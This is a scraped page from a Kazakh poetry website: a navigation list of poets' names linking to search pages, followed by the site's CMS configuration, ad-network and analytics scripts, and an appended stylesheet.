		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4122dcf9d4c7ad301f515de81e752dd596398109';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"4122dcf9d4c7ad301f515de81e752dd596398109","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://www.zharar.com/engine/modules/shorttexts/site/site.css
body_size: 2263
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

.width-100 {width:100%!important}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373;
	font-size: 0.9em;
}

/* element separation */
.sepH_a {margin-bottom:5px!important}
.sepH_b {margin-bottom:10px!important}
.sepH_c {margin-bottom:20px!important}

.sepV_a {margin-right:5px!important}
.sepV_b {margin-right:10px!important}
.sepV_c {margin-right:20px!important}

.sht-wrapper {
	padding: 20px 15px 10px;
}

.sht-btns-wrapper {
	margin: 0 auto;
	text-align: center;
}

.sht-btns-wrapper > ul {
	font-size: 0;
	padding: 0;
	margin: 0;
}

.sht-btns-wrapper > ul > li {
	display: inline-block;
	font-size: 15px;
	padding: 10px 0;
	margin: 0 1%;
	position: relative;
	vertical-align: middle;
	word-spacing: normal;
}

@media (max-width: 768px) {
	.sht-btns-wrapper > ul > li {
		width: 100%;
	}
}

.sht-btns-wrapper > ul > li .sht-helper-icon {
	left: 0;
	margin-top: -14px;
	position: absolute;
	top: 50%;
}

.sht-wrapper .sht-button-link {
	color: #0463bc;
	display: inline-block;
	position: relative;
    text-transform: capitalize;
    border: 2px solid #0091d4;
    border-radius: 20px;
    font-size: 15px;
    padding: 5px 40px;
    text-align: center;
    -webkit-transition: background-color .5s;
    transition: background-color .5s;
	white-space: nowrap;
}
.sht-wrapper .sht-button-link.btn-link-small {
	font-size: 11px;
	padding: 2px 5px;
}
.sht-wrapper .sht-button-link:focus,
.sht-wrapper .sht-button-link:hover {
    text-decoration: none
}
.sht-wrapper .sht-button-link:hover, .sht-wrapper .sht-button-link.sht-btn-active {
    background-color: #0091d4;
    color: #fff!important;
}
.sht-wrapper .sht-button-link.sht-red {
    border: 2px solid #d9534f;
	color: #ac2925!important;
}
.sht-wrapper .sht-button-link.sht-red:hover {
    background-color: #c9302c;
	color: #fff!important;
}


.sht-video-stub {
	max-width: 80px;
}


.sht-rating a {
	display: inline-block;
	margin-left: 13px;
	text-decoration: none;
}
.sht-rating a .fa {
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 50%;
	margin-right: 8px;
	background-color: #6ab04c;
	color: #fff;
	font-size: 18px;
	box-shadow: 0 2px 6px rgba(0,0,0,0.1);
}
.sht-rating a + a .fa {
	background-color: #eb4d4b;
}

@media screen and (max-width: 470px) {
	.sht-rating {
		font-size: 12px;
	}
	.sht-rating a .fa {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 14px;
		margin-right: 5px;
	}
}


.sht-wrapper .btn-success {
    color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c;
}
.sht-wrapper .btn-primary {
    color: #fff;
	background-color: #337ab7;
	border-color: #2e6da4;
}
.sht-wrapper .btn-warning {
    color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236;
}
.sht-wrapper .btn-danger {
    color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a;
}


.sht-wrapper .table-striped {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
	background-color: transparent;
	border-spacing: 0;
	border-collapse: collapse;
}
.sht-wrapper .table-striped > tbody > tr:nth-of-type(2n+1) {
    background-color: #f9f9f9;
}
.sht-wrapper .table-striped > tbody > tr > td,
.sht-wrapper .table-striped > tbody > tr > th,
.sht-wrapper .table-striped > tfoot > tr > td,
.sht-wrapper .table-striped > tfoot > tr > th,
.sht-wrapper .table-striped > thead > tr > td,
.sht-wrapper .table-striped > thead > tr > th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.sht-wrapper .table-striped .fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.sht-wrapper .table-striped .fade.in {
    opacity: 1;
}




.sht-wrapper .clearfix::after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.sht-wrapper .clearfix {
    display: block;
	padding:5px;
	margin-bottom:5px;
}



.sht-items-area {
	margin-bottom: 5px;
	overflow: hidden;
}
	.sht-items-area a, .sht-items-area a:hover {
		text-decoration: none;
		letter-spacing: normal;
	}
	.sht-items-area .sht-item {
		box-shadow: 0 .15rem 1.75rem 0 rgba(33,40,50,.15);
		transition: transform .15s ease-in-out,box-shadow .15s ease-in-out;
		border-right: 1px solid #dbdbdb;
		border-bottom: 1px solid #dbdbdb;
		background: #fff;
		position: relative;
		
		width: 95%;
		margin: 15px auto 0;
	}
	.sht-items-area .sht-item.three-columns {
		width: 31.7%;
		margin: 15px 10px 0 0;
		float: left;
	}
	.sht-items-area .sht-item.three-columns:nth-child(3n) {
		margin-right: 0;
	}
	@media (max-width: 767px) {
		.sht-items-area .sht-item, .sht-items-area .sht-item.three-columns {
			width: 100%;
		}
	}
	
		.sht-items-area .sht-item-image {
			text-align: center;
		}
		.sht-items-area .sht-item-image img {
			max-width: 100%;
		}
		
		.sht-items-area .shtitem-avatar {
			display: block;
			position: absolute;
			margin-top: -42px;
			left: 7px;
		}
		.sht-items-area .shtitem-avatar img {
			max-width: 100%;
			width: 30px;
			height: 30px;
			border: 2px solid #fff;
			border-radius: 50%;
		}
		.sht-items-area .shtitem-category {
			float: left;
			background: #000;
			filter: alpha(opacity=70);
			-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
			filter: alpha(opacity=70);
			opacity: 0.7;
			overflow: hidden;
		}
		.sht-items-area .shtitem-category div {
			margin: 0;
			padding: 0;
			line-height: 30px;
			padding-left: 20px;
			padding-right: 40px;
			color: #fff;
                        background: #f45959;
			font-style: italic;

		}
		.sht-items-area .shtitem-category a {
			color: #fff;
			font-style: italic; 

		}
		.sht-items-area .shtitem-category a:hover {
			color: #777;
		}
		.sht-items-area .shtitem-copy {
			padding: 10px 8%;
			overflow: hidden;
			clear: both;
			/*width: 250px;LASTDELETE*/
